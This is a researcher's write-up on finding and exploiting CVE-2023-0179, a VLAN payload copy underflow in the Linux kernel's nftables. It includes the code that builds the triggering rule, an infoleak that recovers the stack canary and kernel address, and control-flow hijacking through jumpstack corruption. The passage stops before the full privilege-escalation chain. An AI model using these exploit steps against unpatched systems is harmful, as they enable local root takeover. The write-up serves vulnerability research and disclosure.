Original text by di Davide Ornaghi

The purpose of this article is to dive into the process of vulnerability research in the Linux kernel through my experience that led to the finding of CVE-2023-0179 and a fully functional Local Privilege Escalation (LPE).

By the end of this post, the reader should be more comfortable interacting with the nftables component and approaching the new mitigations encountered while exploiting the kernel stack from the network context.

1. Context

As a fresh X user indefinitely scrolling through my feed, one day I noticed a tweet about a Netfilter Use-after-Free vulnerability. Not being at all familiar with Linux exploitation, I couldn’t understand much at first, but it reminded me of some concepts I used to study for my thesis, such as kalloc zones and mach_msg spraying on iOS, which got me curious enough to explore even more writeups.

A couple of CVEs later I started noticing an emerging (and perhaps worrying) pattern: Netfilter bugs had been significantly increasing in the last months.

During my initial reads I ran into an awesome article from David Bouman titled How The Tables Have Turned: An analysis of two new Linux vulnerabilities in nf_tables describing the internals of nftables, a Netfilter component and newer version of iptables, in great depth. By the way, I highly suggest reading Sections 1 through 3 to become familiar with the terminology before continuing.

As the subsystem internals made more sense, I started appreciating Linux kernel exploitation more and more, and decided to give myself the challenge to look for a new CVE in the nftables system in a relatively short timeframe.

2. Key aspects of nftables

Touching on the most relevant concepts of nftables, it’s worth introducing only the key elements:

- NFT tables define the traffic class to be processed (IP(v6), ARP, BRIDGE, NETDEV);

- NFT chains define at what point in the network path to process traffic (before/after/while routing);

- NFT rules: lists of expressions that decide whether to accept traffic or drop it.

In programming terms, rules can be seen as instructions and expressions are the single statements that compose them. Expressions can be of different types, and they’re collected inside the net/netfilter directory of the Linux tree, each file starting with the “nft_” prefix.

Each expression has a function table that groups several functions to be executed at a particular point in the workflow, the most important ones being .init, invoked when the rule is created, and .eval, called at runtime during rule evaluation.

Since rules and expressions can be chained together to reach a unique verdict, they have to store their state somewhere. NFT registers are temporary memory locations used to store such data.

For instance, nft_immediate stores a user-controlled immediate value into an arbitrary register, while nft_payload extracts data directly from the received socket buffer.

Registers can be referenced with a 4-byte granularity (NFT_REG32_00 through NFT_REG32_15) or with the legacy option of 16 bytes each (NFT_REG_1 through NFT_REG_4).

But what do tables, chains and rules actually look like from userland?

# nft list ruleset

table inet my_table {

chain my_chain {

type filter hook input priority filter; policy drop;

tcp dport http accept

}

}

This specific table monitors all IPv4 and IPv6 traffic. The only present chain is of the filter type, which must decide whether to keep packets or drop them, it’s installed at the input level, where traffic has already been routed to the current host and is looking for the next hop, and the default verdict is to drop the packet if the other rules haven’t concluded otherwise.

The rule above is translated into different expressions that carry out the following tasks:

- Save the transport header to a register;

- Make sure it’s a TCP header;

- Save the TCP destination port to a register;

- Emit the NF_ACCEPT verdict if the register contains the value 80 (HTTP port).

Since David’s article already contains all the architectural details, I’ll just move over to the relevant aspects.

2.1 Introducing Sets and Maps

One of the advantages of nftables over iptables is the possibility to match a certain field with multiple values. For instance, if we wanted to only accept traffic directed to the HTTP and HTTPS protocols, we could implement the following rule:

nft add rule ip4 filter input tcp dport {http, https} accept

In this case, HTTP and HTTPS internally belong to an “anonymous set” that carries the same lifetime as the rule bound to it. When a rule is deleted, any associated set is destroyed too.

In order to make a set persistent (aka “named set”), we can just give it a name, type and values:

nft add set filter AllowedProto { type inet_proto\; flags constant\;}

nft add element filter AllowedProto { https, https }

While this type of set is only useful to match against a list/range of values, nftables also provides maps, an evolution of sets behaving like the hash map data structure. One of their use cases, as mentioned in the wiki, is to pick a destination host based on the packet’s destination port:

nft add map nat porttoip { type inet_service: ipv4_addr\; }

nft add element nat porttoip { 80 : 192.168.1.100, 8888 : 192.168.1.101 }

From a programmer’s point of view, registers are like local variables, only existing in the current chain, and sets/maps are global variables persisting over consecutive chain evaluations.

2.2 Programming with nftables

Finding a potential security issue in the Linux codebase is pointless if we can’t also define a procedure to trigger it and reproduce it quite reliably. That’s why, before digging into the code, I wanted to make sure I had all the necessary tools to programmatically interact with nftables just as if I were sending commands over the terminal.

We already know that we can use the netlink interface to send messages to the subsystem via an AF_NETLINK socket but, if we want to approach nftables at a higher level, the libnftnl project contains several examples showing how to interact with its components: we can thus send create, update and delete requests to all the previously mentioned elements, and libnftnl will take care of the implementation specifics.

For this particular project, I decided to start by examining the CVE-2022-1015 exploit source since it’s based on libnftnl and implements the most repetitive tasks such as building and sending batch requests to the netlink socket. This project also comes with functions to add expressions to rules, at least the most important ones, which makes building rules really handy.

3. Scraping the attack surface

To keep things simple, I decided that I would start by auditing the expression operations, which are invoked at different times in the workflow. Let’s take the nft_immediateexpression as an example:

static const struct nft_expr_ops nft_payload_ops = {

.type = &nft_payload_type,

.size = NFT_EXPR_SIZE(sizeof(struct nft_payload)),

.eval = nft_payload_eval,

.init = nft_payload_init,

.dump = nft_payload_dump,

.reduce = nft_payload_reduce,

.offload = nft_payload_offload,

};

Besides eval and init, which we’ve already touched on, there are a couple other candidates to keep in mind:

- dump: reads the expression parameters and packs them into an skb. As a read-only operation, it represents an attractive attack surface for infoleaks rather than memory corruptions.

- reduce: I couldn’t find any reference to this function call, which shied me away from it.

- offload: adds support for nft_payload expression in case Flowtables are being used with hardware offload. This one definitely adds some complexity and deserves more attention in future research, although specific NIC hardware is required to reach the attack surface.

As my first research target, I ended up sticking with the same ops I started with, init and eval.

3.1 Previous vulnerabilities

We now know where to look for suspicious code, but what are we exactly looking for?

The netfilter bugs I was reading about definitely influenced the vulnerability classes in my scope:

CVE-2022-1015

/* net/netfilter/nf_tables_api.c */

static int nft_validate_register_load(enum nft_registers reg, unsigned int len)

{

/* We can never read from the verdict register,

* so bail out if the index is 0,1,2,3 */

if (reg < NFT_REG_1 * NFT_REG_SIZE / NFT_REG32_SIZE)

return -EINVAL;

/* Invalid operation, bail out */

if (len == 0)

return -EINVAL;

/* Integer overflow allows bypassing the check */

if (reg * NFT_REG32_SIZE + len > sizeof_field(struct nft_regs, data))

return -ERANGE;

return 0;

}

int nft_parse_register_load(const struct nlattr *attr, u8 *sreg, u32 len)

{

...

err = nft_validate_register_load(reg, len);

if (err < 0)

return err;

/* the 8 LSB from reg are written to sreg, which can be used as an index

* for read and write operations in some expressions */

*sreg = reg;

return 0;

}

I also had a look at different subsystems, such as TIPC.

CVE-2022-0435

/* net/tipc/monitor.c */

void tipc_mon_rcv(struct net *net, void *data, u16 dlen, u32 addr,

struct tipc_mon_state *state, int bearer_id)

{

...

struct tipc_mon_domain *arrv_dom = data;

struct tipc_mon_domain dom_bef;

...

/* doesn't check for maximum new_member_cnt */

if (dlen < dom_rec_len(arrv_dom, 0))

return;

if (dlen != dom_rec_len(arrv_dom, new_member_cnt))

return;

if (dlen < new_dlen || arrv_dlen != new_dlen)

return;

...

/* Drop duplicate unless we are waiting for a probe response */

if (!more(new_gen, state->peer_gen) && !probing)

return;

...

/* Cache current domain record for later use */

dom_bef.member_cnt = 0;

dom = peer->domain;

/* memcpy with out of bounds domain record */

if (dom)

memcpy(&dom_bef, dom, dom->len);

A common pattern can be derived from these samples: if we can pass the sanity checks on a certain boundary, either via integer overflow or incorrect logic, then we can reach a write primitive which will write data out of bounds. In other words, typical buffer overflows can still be interesting!

Here is the structure of the ideal vulnerable code chunk: one or more if statements followed by a write instruction such as memcpy, memset, or simply *x = y inside all the eval and init operations of the net/netfilter/nft_*.c files.

3.2 Spotting a new bug

At this point, I downloaded the latest stable Linux release from The Linux Kernel Archives, which was 6.1.6 at the time, opened it up in my IDE (sadly not vim) and started browsing around.

I initially tried with regular expressions but I soon found it too difficult to exclude the unwanted sources and to match a write primitive with its boundary checks, plus the results were often overwhelming. Thus I moved on to the good old manual auditing strategy.

For context, this is how quickly a regex can become too complex:

if\s*\(\s*(\w+\s*[+\-*/]\s*\w+)\s*(==|!=|>|<|>=|<=)\s*(\w+\s*[+\-*/]\s*\w+)\s*\)\s*\{

Turns out that semantic analysis engines such as CodeQL and Weggli would have done a much better job, I will show how they can be used to search for similar bugs in a later article.

While exploring the nft_payload_eval function, I spotted an interesting occurrence:

/* net/netfilter/nft_payload.c */

switch (priv->base) {

case NFT_PAYLOAD_LL_HEADER:

if (!skb_mac_header_was_set(skb))

goto err;

if (skb_vlan_tag_present(skb)) {

if (!nft_payload_copy_vlan(dest, skb,

priv->offset, priv->len))

goto err;

return;

}

The nft_payload_copy_vlan function is called with two user-controlled parameters: priv->offset and priv->len. Remember that nft_payload’s purpose is to copy data from a particular layer header (IP, TCP, UDP, 802.11…) to an arbitrary register, and the user gets to specify the offset inside the header to copy data from, as well as the size of the copied chunk.

The following code snippet illustrates how to copy the destination address from the IP header to register 0 and compare it against a known value:

int create_filter_chain_rule(struct mnl_socket* nl, char* table_name, char* chain_name, uint16_t family, uint64_t* handle, int* seq)

{

struct nftnl_rule* r = build_rule(table_name, chain_name, family, handle);

in_addr_t d_addr;

d_addr = inet_addr("192.168.123.123");

rule_add_payload(r, NFT_PAYLOAD_NETWORK_HEADER, offsetof(struct iphdr, daddr), sizeof d_addr, NFT_REG32_00);

rule_add_cmp(r, NFT_CMP_EQ, NFT_REG32_00, &d_addr, sizeof d_addr);

rule_add_immediate_verdict(r, NFT_GOTO, "next_chain");

return send_batch_request(

nl,

NFT_MSG_NEWRULE | (NFT_TYPE_RULE << 8),

NLM_F_CREATE, family, (void**)&r, seq,

NULL

);

}

All definitions for the rule_* functions can be found in my Github project.

When I looked at the code under nft_payload_copy_vlan, a frequent C programming pattern caught my eye:

/* net/netfilter/nft_payload.c */ if (offset + len > VLAN_ETH_HLEN + vlan_hlen) ethlen -= offset + len - VLAN_ETH_HLEN + vlan_hlen; memcpy(dst_u8, vlanh + offset - vlan_hlen, ethlen);

These lines determine the size of a memcpy call based on a fairly extended arithmetic operation. I later found out their purpose was to align the skb pointer to the maximum allowed offset, which is the end of the second VLAN tag (at most 2 tags are allowed). VLAN encapsulation is a common technique used by providers to separate customers inside the provider’s network and to transparently route their traffic.

At first I thought I could cause an overflow in the conditional statement, but then I realized that the offset + len expression was being promoted to a uint32_t from uint8_t, making it impossible to reach MAX_INT with 8-bit values:

<+396>: mov r11d,DWORD PTR [rbp-0x64] <+400>: mov r10d,DWORD PTR [rbp-0x6c]

gef➤ x/wx $rbp-0x64 0xffffc90000003a0c: 0x00000004 gef➤ x/wx $rbp-0x6c 0xffffc90000003a04: 0x00000013

The compiler treats the two operands as DWORD PTR, hence 32 bits.

After this first disappointment, I started wandering elsewhere, until I came back to the same spot to double check that piece of code which kept looking suspicious.

On the next line, when assigning the ethlen variable, I noticed that the VLAN header length (4 bytes) vlan_hlen was being subtracted from ethlen instead of being added to restore the alignment with the second VLAN tag.

By trying all possible offset and len pairs, I could confirm that some of them were actually causing ethlen to underflow, wrapping it back to UINT8_MAX.

With a vulnerability at hand, I documented my findings and promptly sent them to [email protected] and the involved distros.

I also accidentally alerted some public mailing lists such as syzbot’s, which caused a small dispute to decide whether the issue should have been made public immediately via oss-security or not. In the end we managed to release the official patch for the stable tree in a day or two and proceeded with the disclosure process.



How an Out-Of-Bounds Copy Vulnerability works:

OOB Write: reading from an accessible memory area and subsequently writing to areas outside the destination buffer

OOB Read: reading from a memory area outside the source buffer and writing to readable areas

The behavior of CVE-2023-0179:

Expected scenario: The size of the copy operation “len” is correctly decreased to exclude restricted fields, and saved in “ethlen”

Vulnerable scenario: the value of “ethlen” is decreased below zero, and wraps to the maximum value (255), allowing even inaccessible fields to be copied

4. Reaching the code path

Even the most powerful vulnerability is useless unless it can be triggered, even in a probabilistic manner; here, we’re inside the evaluation function for the nft_payload expression, which led me to believe that if the code branch was there, then it must be reachable in some way (of course this isn’t always the case).

I’ve already shown how to setup the vulnerable rule, we just have to choose an overflowing offset/length pair like so:

uint8_t offset = 19, len = 4; struct nftnl_rule* r = build_rule(table_name, chain_name, family, handle); rule_add_payload(r, NFT_PAYLOAD_LL_HEADER, offset, len, NFT_REG32_00);

Once the rule is in place, we have to force its evaluation by generating some traffic, unfortunately normal traffic won’t pass through the nft_payload_copy_vlan function, only VLAN-tagged packets will.

4.1 Debugging nftables

From here on, gdb’s assistance proved to be crucial to trace the network paths for input packets.

I chose to spin up a QEMU instance with debugging support, since it’s really easy to feed it your own kernel image and rootfs, and then attach gdb from the host.

When booting from QEMU, it will be more practical to have the kernel modules you need automatically loaded:

# not all configs are required for this bug CONFIG_VLAN_8021Q=y CONFIG_VETH=y CONFIG_BRIDGE=y CONFIG_BRIDGE_NETFILTER=y CONFIG_NF_TABLES=y CONFIG_NF_TABLES_INET=y CONFIG_NF_TABLES_NETDEV=y CONFIG_NF_TABLES_IPV4=y CONFIG_NF_TABLES_ARP=y CONFIG_NF_TABLES_BRIDGE=y CONFIG_USER_NS=y CONFIG_CMDLINE_BOOL=y CONFIG_CMDLINE="net.ifnames=0"

As for the initial root file system, one with the essential networking utilities can be built for x86_64 (openssh, bridge-utils, nft) by following this guide. Alternatively, syzkaller provides the create-image.sh script which automates the process.

Once everything is ready, QEMU can be run with custom options, for instance:

qemu-system-x86_64 -kernel linuxk/linux-6.1.6/vmlinux -drive format=raw,file=linuxk/buildroot/output/images/rootfs.ext4,if=virtio -nographic -append "root=/dev/vda console=ttyS0" -net nic,model=e1000 -net user,hostfwd=tcp::10022-:22,hostfwd=udp::5556-:1337

This setup allows communicating with the emulated OS via SSH on ports 10022:22 and via UDP on ports 5556:1337. Notice how the host and the emulated NIC are connected indirectly via a virtual hub and aren’t placed on the same segment.

After booting the kernel up, the remote debugger is accessible on local port 1234, hence we can set the required breakpoints:

turtlearm@turtlelinux:~/linuxk/old/linux-6.1.6$ gdb vmlinux GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1 ... 88 commands loaded and 5 functions added for GDB 12.1 in 0.01ms using Python engine 3.10 Reading symbols from vmlinux... gef➤ target remote :1234 Remote debugging using :1234 (remote) gef➤ info b Num Type Disp Enb Address What 1 breakpoint keep y 0xffffffff81c47d50 in nft_payload_eval at net/netfilter/nft_payload.c:133 2 breakpoint keep y 0xffffffff81c47ebf in nft_payload_copy_vlan at net/netfilter/nft_payload.c:64

Now, hitting breakpoint 2 will confirm that we successfully entered the vulnerable path.

4.2 Main issues

How can I send a packet which definitely enters the correct path? Answering this question was more troublesome than expected.

UDP is definitely easier to handle than TCP, a UDP socket (SOCK_DGRAM) wouldn’t let me add a VLAN header (layer 2), but using a raw socket was out of the question as it would bypass the network stack including the NFT hooks.

Instead of crafting my own packets, I just tried configuring a VLAN interface on the ethernet device eth0:

ip link add link eth0 name vlan.10 type vlan id 10 ip addr add 192.168.10.137/24 dev vlan.10 ip link set vlan.10 up

With these commands I could bind a UDP socket to the vlan.10 interface and hope that I would detect VLAN tagged packets leaving through eth0. Of course, that wasn’t the case because the new interface wasn’t holding the necessary routes, and only ARP requests were being produced whatsoever.

Another attempt involved replicating the physical use case of encapsulated VLANs (Q-in-Q) but in my local network to see what I would receive on the destination host.

Surprisingly, after setting up the same VLAN and subnet on both machines, I managed to emit VLAN-tagged packets from the source host but, no matter how many tags I embedded, they were all being stripped out from the datagram when reaching the destination interface.

This behavior is due to Linux acting as a router. Since a VLAN ends when a router is met, being a level 2 protocol, it would be useless for Netfilter to process those tags.

Going back to the kernel source, I was able to spot the exact point where the tag was being stripped out during a process called VLAN offloading, where the NIC driver removes the tag and forwards traffic to the networking stack.

The __netif_receive_skb_core function takes the previously crafted skb and delivers it to the upper protocol layers by calling deliver_skb.

802.1q packets are subject to VLAN offloading here:

/* net/core/dev.c */

static int __netif_receive_skb_core(struct sk_buff **pskb, bool pfmemalloc,

struct packet_type **ppt_prev)

{

...

if (eth_type_vlan(skb->protocol)) {

skb = skb_vlan_untag(skb);

if (unlikely(!skb))

goto out;

}

...

}

skb_vlan_untag also sets the vlan_tci, vlan_proto, and vlan_present fields of the skb so that the network stack can later fetch the VLAN information if needed.

The function then calls all tap handlers like the protocol sniffers that are listed inside the ptype_all list and finally enters another branch that deals with VLAN packets:

/* net/core/dev.c */

if (skb_vlan_tag_present(skb)) {

if (pt_prev) {

ret = deliver_skb(skb, pt_prev, orig_dev);

pt_prev = NULL;

}

if (vlan_do_receive(&skb)) {

goto another_round;

}

else if (unlikely(!skb))

goto out;

}

The main actor here is vlan_do_receive that actually delivers the 802.1q packet to the appropriate VLAN port. If it finds the appropriate interface, the vlan_present field is reset and another round of __netif_receive_skb_core is performed, this time as an untagged packet with the new device interface.

However, these 3 lines got me curious because they allowed skipping the vlan_presentreset part and going straight to the IP receive handlers with the 802.1q packet, which is what I needed to reach the nft hooks:

/* net/8021q/vlan_core.c */ vlan_dev = vlan_find_dev(skb->dev, vlan_proto, vlan_id); if (!vlan_dev) // if it cannot find vlan dev, go back to netif_receive_skb_core and don't untag return false; ... __vlan_hwaccel_clear_tag(skb); // unset vlan_present flag, making skb_vlan_tag_present false

Remember that the vulnerable code path requires vlan_present to be set (from skb_vlan_tag_present(skb)), so if I sent a packet from a VLAN-aware interface to a VLAN-unaware interface, vlan_do_receive would return false without unsetting the present flag, and that would be perfect in theory.

One more problem arose at this point: the nft_payload_copy_vlan function requires the skb protocol to be either ETH_P_8021AD or ETH_P_8021Q, otherwise vlan_hlen won’t be assigned and the code path won’t be taken:

/* net/netfilter/nft_payload.c */

static bool nft_payload_copy_vlan(u32 *d, const struct sk_buff *skb, u8 offset, u8 len)

{

...

if ((skb->protocol == htons(ETH_P_8021AD) ||

skb->protocol == htons(ETH_P_8021Q)) &&

offset >= VLAN_ETH_HLEN && offset < VLAN_ETH_HLEN + VLAN_HLEN)

vlan_hlen += VLAN_HLEN;

Unfortunately, skb_vlan_untag will also reset the inner protocol, making this branch impossible to enter, in the end this path turned out to be rabbit hole.

While thinking about a different approach I remembered that, since VLAN is a layer 2 protocol, I should have probably turned Ubuntu into a bridge and saved the NFT rules inside the NFPROTO_BRIDGE hooks.

To achieve that, a way to merge the features of a bridge and a VLAN device was needed, enter VLAN filtering!

This feature was introduced in Linux kernel 3.8 and allows using different subnets with multiple guests on a virtualization server (KVM/QEMU) without manually creating VLAN interfaces but only using one bridge.

After creating the bridge, I had to enter promiscuous mode to always reach the NF_BR_LOCAL_IN bridge hook:

/* net/bridge/br_input.c */

static int br_pass_frame_up(struct sk_buff *skb) {

...

/* Bridge is just like any other port. Make sure the

* packet is allowed except in promisc mode when someone

* may be running packet capture.

*/

if (!(brdev->flags & IFF_PROMISC) &&

!br_allowed_egress(vg, skb)) {

kfree_skb(skb);

return NET_RX_DROP;

}

...

return NF_HOOK(NFPROTO_BRIDGE, NF_BR_LOCAL_IN,

dev_net(indev), NULL, skb, indev, NULL,

br_netif_receive_skb);

and finally enable VLAN filtering to enter the br_handle_vlan function (/net/bridge/br_vlan.c) and avoid any __vlan_hwaccel_clear_tag call inside the bridge module.

sudo ip link set br0 type bridge vlan_filtering 1 sudo ip link set br0 promisc on

While this configuration seemed to work at first, it became unstable after a very short time, since when vlan_filtering kicked in I stopped receiving traffic.

All previous attempts weren’t nearly as reliable as I needed them to be in order to proceed to the exploitation stage. Nevertheless, I learned a lot about the networking stack and the Netfilter implementation.

4.3 The Netfilter Holy Grail

Netfilter hooks

While I could’ve continued looking for ways to stabilize VLAN filtering, I opted for a handier way to trigger the bug.

This chart was taken from the nftables wiki and represents all possible packet flows for each family. The netdev family is of particular interest since its hooks are located at the very beginning, in the Ingress hook.

According to this article the netdev family is attached to a single network interface and sees all network traffic (L2+L3+ARP).

Going back to __netif_receive_skb_core I noticed how the ingress handler was called before vlan_do_receive (which removes the vlan_present flag), meaning that if I could register a NFT hook there, it would have full visibility over the VLAN information:

/* net/core/dev.c */

static int __netif_receive_skb_core(struct sk_buff **pskb, bool pfmemalloc, struct packet_type **ppt_prev) {

...

#ifdef CONFIG_NET_INGRESS

...

if (nf_ingress(skb, &pt_prev, &ret, orig_dev) < 0) // insert hook here

goto out;

#endif

...

if (skb_vlan_tag_present(skb)) {

if (pt_prev) {

ret = deliver_skb(skb, pt_prev, orig_dev);

pt_prev = NULL;

}

if (vlan_do_receive(&skb)) // delete vlan info

goto another_round;

else if (unlikely(!skb))

goto out;

}

...

The convenient part is that you don’t even have to receive the actual packets to trigger such hooks because in normal network conditions you will always(?) get the respective ARP requests on broadcast, also carrying the same VLAN tag!

Here’s how to create a base chain belonging to the netdev family:

struct nftnl_chain* c;

c = nftnl_chain_alloc();

nftnl_chain_set_str(c, NFTNL_CHAIN_NAME, chain_name);

nftnl_chain_set_str(c, NFTNL_CHAIN_TABLE, table_name);

if (dev_name)

nftnl_chain_set_str(c, NFTNL_CHAIN_DEV, dev_name); // set device name

if (base_param) { // set ingress hook number and max priority

nftnl_chain_set_u32(c, NFTNL_CHAIN_HOOKNUM, NF_NETDEV_INGRESS);

nftnl_chain_set_u32(c, NFTNL_CHAIN_PRIO, INT_MIN);

}

And that’s it, you can now send random traffic from a VLAN-aware interface to the chosen network device and the ARP requests will trigger the vulnerable code path.

64 bytes and a ROP chain – A journey through nftables – Part 2

2.1. Getting an infoleak

Can I turn this bug into something useful? At this point I somewhat had an idea that would allow me to leak some data, although I wasn’t sure what kind of data would have come out of the stack.

The idea was to overflow into the first NFT register (NFT_REG32_00) so that all the remaining ones would contain the mysterious data. It also wasn’t clear to me how to extract this leak in the first place, when I vaguely remembered about the existence of the nft_dynset expression from CVE-2022-1015, which inserts key:data pairs into a hashmap-like data structure (which is actually an nft_set) that can be later fetched from userland. Since we can add registers to the dynset, we can reference them like so:

key[i] = NFT_REG32_i, value[i] = NFT_REG32_(i+8)

This solution should allow avoiding duplicate keys, but we should still check that all key registers contain different values, otherwise we will lose their values.

2.1.1 Returning the registers

Having a programmatic way to read the content of a set would be best in this case, Randorisec accomplished the same task in their CVE-2022-1972 infoleak exploit, where they send a netlink message of the NFT_MSG_GETSET type and parse the received message from an iovec.

Although this technique seems to be the most straightforward one, I went for an easier one which required some unnecessary bash scripting.

Therefore, I decided to employ the nft utility (from the nftables package) which carries out all the parsing for us.

If I wanted to improve this part, I would definitely parse the netlink response without the external dependency of the nft binary, which makes it less elegant and much slower.

After overflowing, we can run the following command to retrieve all elements of the specified map belonging to a netdev table:

$ nft list map netdev {table_name} {set_name}

table netdev mytable {

map myset12 {

type 0x0 [invalid type] : 0x0 [invalid type]

size 65535

elements = { 0x0 [invalid type] : 0x0 [invalid type],

0x5810000 [invalid type] : 0xc9ffff30 [invalid type],

0xbccb410 [invalid type] : 0x88ffff10 [invalid type],

0x3a000000 [invalid type] : 0xcfc281ff [invalid type],

0x596c405f [invalid type] : 0x7c630680 [invalid type],

0x78630680 [invalid type] : 0x3d000000 [invalid type],

0x88ffff08 [invalid type] : 0xc9ffffe0 [invalid type],

0x88ffffe0 [invalid type] : 0xc9ffffa1 [invalid type],

0xc9ffffa1 [invalid type] : 0xcfc281ff [invalid type] }

}

}

2.1.2 Understanding the registers

Seeing all those ffff was already a good sign, but let’s review the different kernel addresses we could run into (this might change due to ASLR and other factors):

- .TEXT (code) section addresses: 0xffffffff8[1-3]……

- Stack addresses: 0xffffc9……….

- Heap addresses: 0xffff8880……..

We can ask gdb for a second opinion to see if we actually spotted any of them:

gef➤ p ®s $12 = (struct nft_regs *) 0xffffc90000003ae0 gef➤ x/12gx 0xffffc90000003ad3 0xffffc90000003ad3: 0x0ce92fffffc90000 0xffffffffffffff81 Oxffffc90000003ae3: 0x071d0000000000ff 0x008105ffff888004 0xffffc90000003af3: 0xb4cc0b5f406c5900 0xffff888006637810 <== 0xffffc90000003b03: 0xffff888006637808 0xffffc90000003ae0 <== 0xffffc90000003b13: 0xffff888006637c30 0xffffc90000003d10 0xffffc90000003b23: 0xffffc90000003ce0 0xffffffff81c2cfa1 <==

ooks like a stack canary is present at address 0xffffc90000003af3, which could be useful later when overwriting one of the saved instruction pointers on the stack but, moreover, we can see an instruction address (0xffffffff81c2cfa1) and the regs variable reference itself (0xffffc90000003ae0)!

Gdb also tells us that the instruction belongs to the nft_do_chain routine:

gef➤ x/i 0xffffffff81c2cfa1 0xffffffff81c2cfa1 <nft_do_chain+897>: jmp 0xffffffff81c2cda7 <nft_do_chain+391>

Based on that information I could use the address in green to calculate the KASLR slide by pulling it out of a KASLR-enabled system and subtracting them.

Since it would be too inconvenient to reassemble these addresses manually, we could select the NFT registers containing the interesting data and add them to the set, leading to the following result:

table netdev {table_name} {

map {set_name} {

type 0x0 [invalid type] : 0x0 [invalid type]

size 65535

elements = { 0x88ffffe0 [invalid type] : 0x3a000000 [invalid type], <== (1)

0xc9ffffa1 [invalid type] : 0xcfc281ff [invalid type] } <== (2)

}

}

From the output we could clearly discern the shuffled regs (1) and nft_do_chain (2) addresses.

To explain how this infoleak works, I had to map out the stack layout at the time of the overflow, as it stays the same upon different nft_do_chain runs.

The regs struct is initialized with zeros at the beginning of nft_do_chain, and is immediately followed by the nft_jumpstack struct, containing the list of rules to be evaluated on the next nft_do_chain call, in a stack-like format (LIFO).

The vulnerable memcpy source is evaluated from the vlanh pointer referring to the struct vlan_ethhdr veth local variable, which resides in the nft_payload_eval stack frame, since nft_payload_copy_vlan is inlined by the compiler.

The copy operation therefore looks something like the following:

State of the stack post-overflow

he red zones represent memory areas that have been corrupted with mostly unpredictable data, whereas the yellow ones are also partially controlled when pointing dst_u8 to the first register. The NFT registers are thus overwritten with data belonging to the nft_payload_eval stack frame, including the respective stack cookie and return address.

2.2 Elevating the tables

With a pretty solid infoleak at hand, it was time to move on to the memory corruption part.

While I was writing the initial vuln report, I tried switching the exploit register to the highest possible one (NFT_REG32_15) to see what would happen.

Surprisingly, I couldn’t reach the return address, indicating that a classic stack smashing scenario wasn’t an option. After a closer look, I noticed a substantially large structure, nft_jumpstack, which is 16*24 bytes long, absorbing the whole overflow.

2.2.1 Jumping between the stacks

The jumpstack structure I introduced in the previous section keeps track of the rules that have yet to be evaluated in the previous chains that have issued an NFT_JUMP verdict.

- When the rule ruleA_1 in chainA desires to transfer the execution to another chain, chainB, it issues the NFT_JUMP verdict.

- The next rule in chainA, ruleA_2, is stored in the jumpstack at the stackptr index, which keeps track of the depth of the call stack.

- This is intended to restore the execution of ruleA_2 as soon as chainB has returned via the NFT_CONTINUE or NFT_RETURN verdicts.

This aspect of the nftables state machine isn’t that far from function stack frames, where the return address is pushed by the caller and then popped by the callee to resume execution from where it stopped.

While we can’t reach the return address, we can still hijack the program’s control flow by corrupting the next rule to be evaluated!

In order to corrupt as much regs-adjacent data as possible, the destination register should be changed to the last one, so that it’s clear how deep into the jumpstack the overflow goes.

After filling all registers with placeholder values and triggering the overflow, this was the result:

gef➤ p jumpstack

$334 = {{

chain = 0x1017ba2583d7778c, <== vlan_ethhdr data

rule = 0x8ffff888004f11a,

last_rule = 0x50ffff888004f118

}, {

chain = 0x40ffffc900000e09,

rule = 0x60ffff888004f11a,

last_rule = 0x50ffffc900000e0b

}, {

chain = 0xc2ffffc900000e0b,

rule = 0x1ffffffff81d6cd,

last_rule = 0xffffc9000f4000

}, {

chain = 0x50ffff88807dd21e,

rule = 0x86ffff8880050e3e,

last_rule = 0x8000000001000002 <== random data from the stack

}, {

chain = 0x40ffff88800478fb,

rule = 0xffff888004f11a,

last_rule = 0x8017ba2583d7778c

}, {

chain = 0xffff88807dd327,

rule = 0xa9ffff888004764e,

last_rule = 0x50000000ef7ad4a

}, {

chain = 0x0 ,

rule = 0xff00000000000000,

last_rule = 0x8000000000ffffff

}, {

chain = 0x41ffff88800478fb,

rule = 0x4242424242424242, <== regs are copied here: full control over rule and last_rule

last_rule = 0x4343434343434343

}, {

chain = 0x4141414141414141,

rule = 0x4141414141414141,

last_rule = 0x4141414141414141

}, {

chain = 0x4141414141414141,

rule = 0x4141414141414141,

last_rule = 0x8c00008112414141

The copy operation has a big enough size to include the whole regs buffer in the source, this means that we can partially control the jumpstack!

The gef output shows how only the end of our 251-byte overflow is controllable and, if aligned correctly, it can overwrite the 8th and 9th rule and last_rule pointers.

To confirm that we are breaking something, we could just jump to 9 consecutive chains, and when evaluating the last one trigger the overflow and hopefully jump to jumpstack[8].rule:

As expected, we get a protection fault:

1849.727034] general protection fault, probably for non-canonical address 0x4242424242424242: 0000 [#1] PREEMPT SMP NOPTI [ 1849.727034] CPU: 1 PID: 0 Comm: swapper/1 Not tainted 6.2.0-rc1 #5 [ 1849.727034] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014 [ 1849.727034] RIP: 0010:nft_do_chain+0xc1/0x740 [ 1849.727034] Code: 40 08 48 8b 38 4c 8d 60 08 4c 01 e7 48 89 bd c8 fd ff ff c7 85 00 fe ff ff ff ff ff ff 4c 3b a5 c8 fd ff ff 0f 83 4 [ 1849.727034] RSP: 0018:ffffc900000e08f0 EFLAGS: 00000297 [ 1849.727034] RAX: 4343434343434343 RBX: 0000000000000007 RCX: 0000000000000000 [ 1849.727034] RDX: 00000000ffffffff RSI: ffff888005153a38 RDI: ffffc900000e0960 [ 1849.727034] RBP: ffffc900000e0b50 R08: ffffc900000e0950 R09: 0000000000000009 [ 1849.727034] R10: 0000000000000017 R11: 0000000000000009 R12: 4242424242424242 [ 1849.727034] R13: ffffc900000e0950 R14: ffff888005153a40 R15: ffffc900000e0b60 [ 1849.727034] FS: 0000000000000000(0000) GS:ffff88807dd00000(0000) knlGS:0000000000000000 [ 1849.727034] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033 [ 1849.727034] CR2: 000055e3168e4078 CR3: 0000000003210000 CR4: 00000000000006e0

Let’s explore the nft_do_chain routine to understand what happened:

/* net/netfilter/nf_tables_core.c */

unsigned int nft_do_chain(struct nft_pktinfo *pkt, void *priv) {

const struct nft_chain *chain = priv, *basechain = chain;

const struct nft_rule_dp *rule, *last_rule;

const struct net *net = nft_net(pkt);

const struct nft_expr *expr, *last;

struct nft_regs regs = {};

unsigned int stackptr = 0;

